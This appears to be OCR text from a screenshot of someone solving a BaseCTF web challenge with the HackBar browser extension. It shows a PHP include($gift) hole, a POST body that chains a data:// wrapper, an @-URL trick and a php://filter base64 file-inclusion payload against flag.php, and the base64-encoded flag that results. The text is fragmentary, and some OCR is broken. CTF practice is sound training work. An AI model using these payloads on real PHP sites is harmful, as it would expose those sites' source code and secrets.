 / 嘿嘿，接下来要拆开礼物啦，悄悄告诉你，礼物在 flag.php 里面哦~
gift = $_POST['gift'];
nclude($gift); PD9waHAgLy8gQmFzZUNURnsyMGExOTdkYy0yYWI3LTQ5NzctOTQ2Yy0xNmRmN2Q0NzBiNDJ9ICBBdXJhIOmFseacieaLv+WIsOS4gOihgOWQl++8nwo=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge.basectf.fun:31741/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
pen=data://text/plain,Aura&challenge=http://
jasmineaura.github.io@challenge.basectf.fun:31741&gift=php://filter/convert.base64-
encode/resource=flag.php
Name Value
Host challenge
Name Value
User-Agent Mozilla/5
Name Value